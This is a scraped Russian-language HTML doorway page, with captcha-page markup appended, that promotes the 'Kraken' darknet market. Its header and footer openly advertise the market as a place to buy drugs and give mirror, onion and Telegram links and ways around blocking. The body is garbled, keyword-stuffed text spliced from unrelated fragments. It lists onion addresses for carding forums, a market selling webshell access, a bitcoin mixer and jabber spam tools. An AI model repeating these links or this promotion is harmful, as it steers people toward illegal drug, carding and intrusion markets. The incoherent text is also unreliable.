        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra42 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://kra40.world/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra42.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra42.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra42.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra42.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Даркнет ссылка</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/20024344261_kraken-zerkalo-zerkalo-onion-2022.jpg" alt="Даркнет ссылка"  /></div>
					<p>
										МВД РФ, заявило о закрытии площадки. Количестово записей в базе 8432 в основном хлам, но надо сортировать ) (файл упакован в Zip архив, пароль на Excel, размер 648 кб). Возвращаясь к рассмотрению даркнет-маркета в его обычном проявлении мы упустили один важный нюанс, связанный с покупкой товара. Org,.onion зеркало торрент-трекера, скачивание без регистрации, самый лучший трекер, заблокированный в России на вечно ). Onion - Verified,.onion зеркало кардинг форума, стоимость регистрации. Ссылка https securedrop. Скриншот терминала для деривативов Фьючерсы Срочных контрактов на площадке не так много. Безопасность Безопасность yz7lpwfhhzcdyc5y.onion - rproject. Покупка наркотиков в интернете нынче дело заурядное: каждая старушка с лавочки во дворе уже знает, что за клады ищут подозрительные молодые люди. Onion Tor Metrics статистика всего TORа, посещение по странам, траффик, количество onion-сервисов wrhsa3z4n24yw7e2.onion Tor Warehouse Как утверждают авторы магазин купленного на доходы от кардинга и просто краденое. Зарубежный форум соответствующей тематики. После регистрации на kraken onion, вам станет доступен огромный функционал сайта kraken в сети onion. Но чтоб не наткнуться на такие сайты сохраните активную ссылку на зеркало Гидры и обновляйте ее с периодичностью. Компания активно продвигает себя как сервис для доступа к онлайн-кинотеатрам Hulu и Netflix, а также сотрудничает c отечественным «Турбофильмом». И на даркнете такие же площадки есть, но вот только владельцы многих из них уже были пойманы и сейчас они сидят уже за решеткой. Прописать в окне «Объём сделки» (Amount супротив приобретаемой монеты или валюты, сумму которую предполагается отдать. Нажимаем Добавить адрес для вывода средств. Программа является портабельной и после распаковки может быть перемещена. Не передавайте никакие данные и пароли. Существует несколько уровней верификации: Starter. Из-за этого очень сложно узнать, с кем вы заключаете сделку. Рейтинг:.8 0/5.0 оценка (Голосов: 0) globalgrup Группа Компаний Глобал предлагает большой <a href="https://octo-shop.ru/ssylki-darkneta.html" title="Ссылки даркнета">ссылки</a> выбор зеркал, стекол, алюминиевого профиля и прочих материалов для шкафов-к. Самый заметный из них медленная загрузка веб-страниц, и она протекает далеко не так быстро, как в других браузерах. Этот сайт упоминается в онлайн доске заметок Pinterest 0 раз. Открытая сеть использует несколько централизованных серверов в дополнение к децентрализованной сети peer-to-peer. Onion - Dark Wiki, каталог onion ссылок с обсуждениями и без цензуры m - Dark Wiki, каталог onion ссылок с обсуждениями и без цензуры (зеркало) p/Main_Page - The Hidden Wiki, старейший каталог. В ТОР. Возможно вам будет интересно: Как отключить обновления Windows. Каталог голосовых и чатботов, AI- и ML-сервисов, платформ для создания, инструментов. Кардинг / Хаккинг. Недавно загрузившие Tor Browser люди легко могут заметить, что он загружает страницы далеко не так быстро, если сравнивать с другими интернет-обозревателями (Chrome, Opera, Mozilla Firefox. Crdclub4wraumez4.onion Club2crd старый кардерский форум, известный ранее как Crdclub. Всем привет, сегодня я расскажу как попасть. Последний узел перед тем, как трафик передается на сайт назначения, называется выходным узлом. Анонимность Изначально закрытый код сайта, оплата в BTC и поддержка Tor-соединения - все это делает вас абсолютно невидимым. Onion/ форум FreeHacks Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Сообщения, Анонимные Ящики (коммуникации) Сообщения, анонимные ящики (коммуникации) bah37war75xzkpla. VPN-провайдер, не сохраняющий логи, метаданных трафика или пользовательских сессий, предпочтительнее. В этом видео мы рассмотрим основной на сегодняшний день маркетплейс- Mega Darknet Market). &quot;С 27 июля по года сотрудники гунк МВД России совместно с УНК Москвы, Московской области, Санкт-Петербурга и Ленинградской области разоблачили и пресекли деятельность межрегиональной орем. Onion PIC2TOR, хостинг картинок. Daniels Chat Daniel еще один отличный способ исследовать даркнет. Onion XmppSpam автоматизированная система по спаму в jabber. Выходной узел расшифровывает трафик, поэтому может украсть вашу персональную информацию или внедрить вредоносный код. Трейдинг на бирже Kraken Для того, чтобы начать торговлю на Kraken, необходимо: Перейти на страницу торгов.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Даркнет ссылка - Кракен нет</h2>
					<p>
										gtzjn. Org,.onion зеркало торрент-трекера, скачивание без регистрации, самый лучший трекер, заблокированный в России на вечно ). Регистрация по инвайтам. Onion/ - Torch, поисковик по даркнету. После такой информации у вас, наверняка, может появиться ощущение того, что в даркнете можно найти сплошь что-то запрещенное, но ведь это не совсем так. Onion - Продажа сайтов и обменников в TOR  Изготовление и продажа сайтов и обменников в сети TOR. Onion - cryptex note  сервис одноразовых записок, уничтожаются после просмотра. Литература. Onion - Первая анонимная фриланс биржа  первая анонимная фриланс биржа weasylartw55noh2.onion - Weasyl  Галерея фурри-артов Еще сайты Тор ТУТ! ( зеркала и аналоги The Hidden Wiki) Сайты со списками ссылок Tor ( зеркала и аналоги The Hidden Wiki) torlinkbgs6aabns. Зеркало сайта z pekarmarkfovqvlm. Onion - Архив Хидденчана  архив сайта hiddenchan. Onion/rc/ - RiseUp Email Service  почтовый сервис от известного и авторитетного райзапа lelantoss7bcnwbv. Playboyb2af45y45.onion - ничего общего с журнало м playboy journa. Большую часть этой таинственной «глубокой паутины» составляет не совсем запрещенная составляющая, но самая и она как раз таки сама по себе, можно сказать, называется даркнет. Onion - PekarMarket  Сервис работает как биржа для покупки и продажи доступов к сайтам (webshells) с возможностью выбора по большому числу параметров. Onion - Autistici  древний и надежный комплекс всяких штук для анона: VPN, email, jabber и даже блоги. Ч  Архив имиджборд. Bm6hsivrmdnxmw2f.onion - BeamStat  Статистика Bitmessage, список, кратковременный архив чанов (анонимных немодерируемых форумов) Bitmessage, отправка сообщений в чаны Bitmessage. Onion - Ящик, сервис обмена сообщениями. Начинание анончика, пожелаем ему всяческой удачи. Он получил два пожизненных срока за хакерство, наркоторговлю, а также за заказ целых шести убийств. И это еще не весь список услуг, которые может предложить продавец этой сети. За активность на форуме начисляют кредиты, которые можно поменять на биткоины. Ещё есть режим приватных чат-комнат, для входа надо переслать ссылку собеседникам. Tetatl6umgbmtv27.onion - Анонимный чат с незнакомцем  сайт соединяет случайных посетителей в чат. Mixermikevpntu2o.onion - MixerMoney  bitcoin миксер.0, получите чистые монеты с бирж Китая, ЕС, США. Onion/?x1 - runion форум, есть что почитать vvvvvvvv766nz273.onion - НС форум. Кроме обычного интернета, функциями которого ежедневно пользуется практически каждый рядовой пользователь, существует другая, более глубокая и скрытая сеть, так называемый дипвеб. Onion - Lelantos  секурный и платный email сервис с поддержкой SMTorP tt3j2x4k5ycaa5zt. Onion - Just upload stuff  прикольный файловый хостинг в TORе, автоудаление файла после его скачки кем-либо, есть возможность удалять метаданные, ограничение 300 мб на файл feo5g4kj5.onion. Onion сайтов без браузера Tor ( Proxy ) Просмотр.onion сайтов без браузера Tor(Proxy) - Ссылки работают во всех браузерах. Русское сообщество. Даркнет сайты. А какие же случаи уже случались не только с самим даркнетом, а именно с его пользователями? Подборка Обменников BetaChange (Telegram) Перейти. Org, список всех.onion-ресурсов от Tor Project. Kp6yw42wb5wpsd6n.onion - Minerva  зарубежная торговая площадка, обещают некое двойное шифрование ваших данных, присутствует multisig wallets, саппорт для разрешения ситуаций. Не работает без JavaScript. Языке, покрывает множество стран и представлен широкий спектр товаров (в основном вещества). Финансы. Количестово записей в базе 8432 - в основном хлам, но надо сортировать ) (файл упакован в Zip архив, пароль на Excel, размер 648 кб). Onion - Onelon  лента новостей плюс их обсуждение, а также чаны (ветки для быстрого общения аля имаджборда двач и тд). Onion - O3mail  анонимный email сервис, известен, популярен, но имеет большой минус с виде обязательного JavaScript. Вот только это не совсем законно, ведь доплачивать за вас будет все эта же фирма, но только вот не на легально заработанные деньги. Редакция: внимание!
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/21522485201_kraken-oficialnyj-sajt-onion-onion-top.jpg" alt="Даркнет ссылка"  /></div>
					<p>
										Также появляется возможность торговать фьючерсами. Скидки, купоны, промокоды. Сеть для взрослых. Регистрируйтесь на Sol Casino и получите бонус 150 до 500 фриспинов и другие бонусы. Не теряйте свои деньги., что испытали другие пользователи. Текст куда-то делся. Смотрите полный список вакансий. Литература. Наш офис (только по предварительной записи). Сайты в сети Tor располагаются в доменной зоне.onion. Которому вы создали email, пароли и логины. Для стейкинга приобретите нужные монеты и получайте вознаграждение каждые две недели. Офіційні представники підрозділу: @natsionalKharkiv @chilli_1654. Пиво. Onion-сайты v2 больше не будут доступны по старым адресам. На данный момент теневая сеть активно развивается. Такие уязвимости позволяют, к примеру, следить за вами через камеру и микрофон ноутбука. Так как практически все сайты имеют такие кракозябры в названии. Напоминаю, что для открытия этих ссылок необходим Tor Browser или Vidalia Все сайты абсолютно рабочие (На момент написания статьи). В платных аках получше. Вероятность заразиться вирусом от них гораздо выше, чем в открытой части интернета. Onion/?x1 - runion форум, есть что почитать vvvvvvvv766nz273.onion - НС форум. Если после прочтения нашей инструкции и официальной справки у вас до сих пор остались вопросы, то вы можете оставить их в Telegram-боте @onlypreico_bot. Криптовалютная биржа Кракен одна из старейших бирж в отрасли среди текущих лидеров. Далее нужно установить браузер. Нефтяной Гастер Evil West Прохождение игры. Прямая ссылка: dnmxjaitaiafwmss2lx7tbs5bv66l7vjdmb5mtb3yqpxqhk3it5zivad. Kpynyvym6xqi7wz2.onion - ParaZite  олдскульный сайтик, большая коллекция анархичных файлов и подземных ссылок. Смотрите полный список вакансий на). Не так давно вошедшая в употребление фраза «Выпускайте!» сразу. Если ты вдруг не слышал об этих темных делах, то поясню в двух словах. Следующим шагом выбираем подтвержденные реквизиты для вывода, заполняем сумму вывода и подтверждаем его. Также для более высокой степени безопасности рекомендуется использовать VPN. Самый безжалостный канаелеграмме Кто не курит и не пьёт - тот кладменов всех побьёт Владелец:- @Dedylya_korj @myname23 @vladmech65 для друга. К сожалению, для создания учетной записи требуется код приглашения. Поиск по ссылкам на тор сайтам, занятие крайне сомнительное, половина ресурсов кидал, некоторый процент под красными, доверять подобным ресурсам я бы не стал. Разработчики Tor порекомендовали пользователям iOS использовать Onion Browser, созданный Майком Тигасом (Mike Tigas) при поддержке Guardian Project. Настоящее живое зеркало гидры. Выберите русский язык в соответствующем пункте (изначально он подписан как. Биржа напрямую конкурирует с BitMex, бесспорным лидером маржинальной и фьючерсной торговли, но, учитывая хорошую репутацию Kraken, многие трейдеры склоняются в сторону данной платформы. Подведем итог Даркнет штука интересная, опасная и, по большому счёту, большинству людей не нужная. Onion - Sigaint  почтовый сервис, 50 мб бесплатно, веб-версия почты. Относительно стабилен. Торговля фьючерсами Kraken представляет собой функцию, которую не так легко найти на других ведущих криптобиржах. Onion - Dark Wiki, каталог onion ссылок с обсуждениями и без цензуры m - Dark Wiki, каталог onion ссылок с обсуждениями и без цензуры (зеркало) p/Main_Page - The Hidden Wiki, старейший каталог.onion-ресурсов, рассадник мошеннических ссылок.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://octo-shop.ru/" class="btn-manual">Главная</a> / 
					<a href="https://octo-shop.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://octo-shop.ru/kraken-gidra.html" class="btn">Кракен гидра </a></p>
				
					<p><a href="https://octo-shop.ru/kraken-zerkalo-tor.html" class="btn">Кракен зеркало тор </a></p>
				
					<p><a href="https://octo-shop.ru/2krn-at-krakendark-link.html" class="btn">2krn at krakendark link </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Как войти в Даркнет через Тор: Полное руководство по Kraken" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra42.world/
body_size: 13036
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Captcha</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><meta name="description" content=""><meta name="keywords" content=""></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAxOjMxOjE1AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwD3yw8u3iWGFQAowMVZNxi+tj7sP0rOt5+mDS3l8ltNbzytgK7df900AbOs+IodE097mRxux8oJrzG0sbj4heJBquoAvb29yjRBuQWDDn8KXxr4iutdvhpdq5wxwcHoK7DwbosGj6GNqgbdp/WgD0HTSlrbJAnAUVanmD2zD/ZNZMFzwOe3NWBcZQjPagCXTr3FrHn+4K5v4yawx8KGx3f6zgc1ow3HlQJ83G3iuN+L2oeZaRQZz8w/nQB0/wAHr3ytBlhz92c/0rs0v8c7v1rzX4V3oS0uYs8ecefwFdct/wB9360Adbp+sebcD5+fL5/Orqa0Y5sbunqa4mx1jydXjRn+V4yD+YrQv78wzBt3BoA83/aFGoeBvFmmfEzw9uUwX0a3QQ43xM2DnAOcE/oPSvof4R/G2HxNoUNwLrLlRnJ61458TbaDxH4Xe2nRXw68HuM15z8LfHN/4A8RyeH7qZvLR/3e49VPT/PqKAPuVPH7GMjz+3rVd/Gxnjx5x5HrXkGmeOkv7ITRz5yuc561Z0jxW06J+8/g9aAOr8dTWHiHTZbS/VXVlI5HSvjnxx8N9d+F3jbVvFPg2RhFdXCST2wPyN8oGQPXivpnWtdP2Z239q851ye21iW7tLpQwJHX6UAcP4Q+MdvrtuIL19ko4ZGOCDV3WNSjm1awlikByZMYP+zXA/ETwFcaRfNq2jtscHd8vQ1z9l8T5rTxBpOm6kdsjyyKQ3smaAPYNU1ZprdIt33etZWr6bb654YvoLlAcwsAce1U4tct79N0cgrWjTb4YnJH34mP6UAc14g0a60PQvtenSFT5KhcdOlchaeL7+wfyb8EH+92NeieJZ2/si1Qj5GQFvyFcXq+i2t4GZFAJ6j1oAyfAviu0v7/AFsCQZTViOPXy0ro451nmVI2zuYd68s8NaJfaLr3iF7dmAfVt4U9P9VH/hXZ+CtRuri+3zqQsf6mgDpfENhbTa7pDSRjKvKAR/uUmo6Oq5lj4xySOMVHrGpxya3pW7HM0gGD/sGl8T6qlta+RG/zSD8hQB5p8TtR1RtC1RoyWVbGUID/ALhqj4J8SSN4T0xp8gmxiyG/3RW/4sjiudAvY5EBzayA/wDfJrF8O6TA/hTT/LHAsowM/wC6KANVdWhkHJrG8MTWC+ONcncKWK2//oBoudPnt2/dkj0rltAv7q3+IWurKpx5Nscj/dagDuddVdScYPC9BXCfE/Sp0sNOMLMNutWx4P8At11EerBuGOc1i/EC+jbTbLcf+Yrb/wDoYoAutLdwH1xQupuvDZH1FX5BFKMkA/Sq01jG4OMflQBz3w61CKbRbnIBxqdyP/IhrdcW0vAx+Fcz4B05oNJu1GR/xNbk8f8AXQ10Wn6Zc3EuW+4vWgDL1Hw4t54z0O6ONsf2jHv8grq/sTQjCZwOlZOsyG38UaNGowMzf+gVt/ad3JNAFDUROtlN3/dN/Ks3wLO6+EbDcp/49xWzqdxAmnzvKQAIm/lXO+EdThm8I2AtT8ptxg0AbU2oQRD94QT6VyOo6mkvxLtolGAdJkP/AJEWtiaJpG3Mc1zN3bsPidasCcf2PJ/6MWgDpliWVs7s0a5alfDl7t/59JOn+6aLOKTcM96d4idh4fvQc8Wkn/oJoAg8JRSJ4W05f+nOPr/uitEeYe1UvCMufC+nZ/5848/98ir+4GgD6khn28sa5b4i+Kxam0hhc83QXA75Bq9qusLaQFVbBxXCa+02r6hZyc4W+TH6igDqfA+kvd3v224XJY969GlcQ6U0anotc54Vs0tYVbHQVtXk5NhNz/AaANy3nO1TnHAq0lxkYz9ax7W4zGnPYZq1HcH1oAf5u7To3z93I/WvPfiXfCa6SMNkZ/xru7CYSacU92/ma8w8c3BOuCJj0Y/0oA6j4aXu1ruPP/LQd/8AZFdaL3Ixurzr4fX2y/vIy38Sf+g11320k9aANCW/I1KHD/8ALNv6Vrzan9q05Zt3zRnDVx1zff8AEzt+eqv/AErZ0d3uYZwG42fmaAJdT1INZlWbguv8xXmHxW0qSxvxrFop3RHJ2jqvf/Gux1q/KWbjdghl/wDQhWb4xt01PTySoJAwaAD4Z/EVprRbWWfJxxzXf+EdfFykDLJkMh7184WV/P4c1hoASEzlcemen4V6d8FvF41a1tHMmSQwbn3NAHqHiPVjHYE7uprhW1Xdqd0C3ZP5Vs+NNS8qzRA33jmuGTUc6zdjdj5EP6GgDR1Z4b2FophkH9K8b+LXgcHXtI1C1G14bxyrL7owr1G4vM9657xQ0dxcWKyAMPtP81NAHGaP4kv9PuVs7nO7dge9eu29/G/h1o2P/Luf5Vwlv4Mj1PXY2VMpGd5IrppNO1q6jbRNJiLTTxOiOfuxDb99vbOOnPPFAFPXtYW7WC3ifKRxKM++KyJpvfIpbvwZ4q8G6ZF/a80V0scaiWeBiecckgjNZ/2xJRlT2oAztAt/t+uataqm5nvVwMf9M1rs4PCsGnWQhiQZx8xx3rO+Gvh97bU9U1e6Tma4UxA9l2AZrq5gOtAHAeKopdP1jS7jfhEuHLE+nlmuY1HxZLf6g80hIGcKPQDpXSfGPUEjvdH0qFgHmvGMhHZfLb+dchqGl4yQPyoAfq+rJJot2GYf8ez9/wDZNQ+ELlJfCmnOjZzZx4/75FY+u/aLbSLvbkj7M/8A6CaZ8MJdS1bwnpVtp9rLNMbCM+XEhY/dHYdqAOnlZWyCAa5WwsYG8d6wyjBa3t/5NXs9h+zL8TbyxW7uGsYS6hljeclvocAiuDufhR4z8MfEPUofEGnfZkltofJn3bklxuztI64oAwLrTdpJC4rlPiUtxFpNntycatbdf+ugr0TWdNfSpxA7hgwyK5D4iW8UukW+V6albn/yIKALaXrL97j8alS+Dcnn8aWey9BmorbSbm7uPJgB92x0FAFH4YwnUrK7RchRqlxubt9813MdtBDGI0UYA7VzvgCwTStLubeJemoTkn1yxrWu9XtrIfvZBnHCjrQBneILVP8AhJ9HfGMNN/6BT9RvYrf5Yhub1Fc14t8SXM/i3Q4kbYjST5A7/u60zMrck80AUtanu5rKdmkOPKbj8Kxfh5I6eCtNDD/l2FdBqCq1jPx/yyb+RrJ8CWyjwdp+P+fcYoA0VuSOprCmn3fE21U4P/Eok/8ARi1uvAc5xisA27n4oWzL20eTj/totAHZWSKy7jUPiWJG8P32P+fWT/0E1PErRxgVU8Syf8U/fHJ/49JP/QTQBH4WgI8MWA/6dEHH+6KuGLn/AOvVTwrJ/wAU1Y8/8uif+gir+8HnFAHrOs6pLdy+Sr9euKlsdOLRwTFel1Hj25qhp0LTzAt1Jya6ZLdYbFHI+7Kn/oQoA6qyYQxCMfjU93LmylB7xn+VUYpe4NTTS7rSUZ/5Zt/KgDUsbjdbRtnqgq3HOeM1j6XNusYTnrGP5VejlNAE+mT4s32npI38685+I9rJHqy6hGMoW5PpXqXgPwdrHjRLi20ia2VopmDG4m2dSa1rz9lvxPdOyavr+mRqw+6rO5x/3zQB4n4Hu9utXiZ/gjJ59jXXi84611Vl+ybB4dvrjU5viIrCVFVYk00nbjPcuM/lWX4g+F/ijSZF/sq0uNRjZ9oa2s3yPqBnH50Ac7e3uNRtDu6lx+ldl4YTZpokY8yHNc7dfCv4kSz2t4/ha4jjjkJkadkjwMejEGup0eAzSR6LY7ZbhQFMMTBmz9BQBxvjVzZC5izjDAj6ZFQzXIlhKE8Fa9O1z9nW+8TRGbVvEMdj5kYDRRQ+aw+pyAP1rBu/gXqaXN1b6frKutuwWPzIuX49jxQB4X4801lkNzGvzKcr7+oqD9mnxG/nWMDOeZJhz6bmrs/iX4J1vw/HnVrTajHCyA8E1538ArRrXxXBZqh5ubnYv+1ubigD658N6Jpt74WkvNUsIZ/tcu2ITRhsIvUjPTk9favNvHHw5l0XWrzVdMbFu9urLH6EE5H5fyr2C3sTZWNno0Qybe3SPA7t1b9SaoeJNHM0LwTJh488EUAfPk123TPNZ3jXTdY0W5sE1bTZ7Ym7Ur50RXIIPQnrXVah4UlsPHSWTQn7Plrjp0Rcsw/MY/EVu/tAaz5PhvRtFWNWudTvYo04yQByaAMXwJpgOnvfzLzKcL9BXa22sfDb4c+El8UePPGWj6RBPMyyT6pepEq8hVHzHjP9azdL0v7LZwafCnRQox61JrvwE8F/GrTdX+H3xH0z7dp9uFM0cVw6FZc5Q5QgjuaANm+8MeCfiP4WTW/C+sWN9Y30Z+y6npV0k0MnbhkJBr560nwzew+OL7w3ej93ptyUuG7Huo/EEV9B/Cv4SfD/APZu+HR8GeEgbPSobiS5IuLhn+dvvHc5JPT1rzjVbaOTXL/WYowGvrppnIHJ6Af+OgUAV9MaManexIMBSmAO3y1ZmjlbIt4Hlcj5Y41LMx9AB1rL02V11q9X18v+Veo+H7PTfBWhnV9SdI5jD5lxM/8AyyTGcA9vegDxnWv2dviv4x1Wy164tLSyWK6Mrx3tzhwuwgABQ3PI64rB8R+BNd8PaRFrWoCJoJrh4R5bElWUkHPHsas/EX/gqF8HvCGtS6RoWi6lrZhcq81kESLIOOHc8/gMe9c5a/t0/Cj406I3w68OfDfXrW+mlaZXnMTxRnO4uXDZA/DvigDJ1+yjn025wOsD/wAjXsH7Etv4T0r9nPWNYvbCJL2yhjNzdFcv5HlAqPYAq1eSak+bKcY/5ZMP0NY2j/Fjxf4X+EeofDPwBYfadT8U6PFbF92FtEzhpmPspegD6j+B37WHwn+NniiXwP4Y1JpruCPpHbSFFGdoJk27BnsM5Nan7Rei2tt4NbVp8K9rOuHPoTg15V+wF8LNF8O3cVpotjJEmjwCfVLof8vU7DC5PfnJA7Ba6b9uz4kppum6P8MtK3S3+sXhllij+8kEY3Mx9s7R/wACoA8H1bXP7Sv5J/4c4QH0rn/HJa40iBIULN/aFvwB/wBNBXRaX4NvmVZtUkMKHooHJq5r+nWGn6TGttAMi6h+Y8k/OO9AEdn4ZvbgB7k+Wp9etatvpdrYx+XEnPdj1NW/NJAGRTHII4NAHJ2jvY6TdtBgM1/KAfT5qx7iKV3MkhLN3JrSlmxDNACeL6U4z71VYBhzQByPiZGTxjoBB/5aT5/791viVgenSszxNAreLNCPpLP/AOi61pIMdBQBDezn7DMc/wDLJs/kaz/h9cbvBunnP/LuKuajGRYz9f8AUt/I1lfD4uvg3Tg3/PuKAOiEgJ5IrNtLZZPiPBJjppT8/wDAxVpJGZhSWq+V46gkJx/xK35P++KAOgeIdRWb4pjA8O3zN/z6Sc/8BNWrnV4Isqh3H26VheML+a48NX+58A2cvA6fdNAD/D99FH4bsViO4/ZE/wDQRT5Lu4Zsl8VS8LAHwzYDH/LpH/6CKumPngZoA920S2wQ2PoTW3qDCPSyAejL/wChCqWlxBFDY6dKs6u3/ErlOe2f1FAG1BJ8oI9KndyYJB6oev0qjbSfu1z3Uc1ZDZjKjuKALOjSZ0+Ej/nmKvxvWTocudOh/wB3FaMbcYoA2fht4hOieIS0km2KW4McvPqRg/ga98tdVjn0MCY5kh+UH1FfMEMhDXOD0n/oK9m8AeJ5Ne8I296ZMyxMIrj3YcZ/EYP40AdLZ3Vz9ta8jbBHCV59+0N8RvGel39rovhgs0nkl7lzMygZ4AwpFemW1skt0IrYfLnjP865XxD4Pj1bVJtQuI9xduMjsOlAHzH4uvfjJrofdq6w5/55w5P5sTXuP7Gvww1Hwb8P5vFfijUJbzU9YuXk86fGYoV+VVUdgcFv+BVL4m8JadpljLdzIqqi9TxyeB+tekeB44ZPAljDZkBVtAgx2IGKAOI+P/7WXwX/AGa/DLeJPiTrJ3OxSz0+2G+e5cfwogPPuTgDua+cPhP/AMFKPip8ZvG9/e+GP2ftKTwktyFS9vNTkt7hVwMgsFdZH77VUAcAnvXzV/wUS+HPxwm+PepeIvGOnXMul+d5GlzgExQQ54z6ckkn8+gr9N/h/wDCf4dQeDbLRrfQNKuIbaxhiUxQRsMLGoyMD2oA81+OF78Lvjt8EdSsJvE02myp5btCGC3ELhxgp/fGcZI4x1xXiv7I3wx8QaD8XJY9X8cLrunWsfn2cpQB4yDghyOpJK11P/BSpdI+Avwhj8TeCdNW0vry9FtFJExARiCcgdDjBOO9c1/wSm8c2nxD8P8AiG9+I+tpa31xqkcNndbAkbIih2XJPDFnBPqFHpQB9iaDCs+oG8n5SBTIxPtVW21Wz8a6I+vWAHm21w0N3GO391vxGPyq347EPg3wddiC9SV7rEUUqHqG4/lmvNvgv4sTQfGslhqMn+g6q3kTgnhWJ+RvwPH40AaPivRbWKxvNR8oe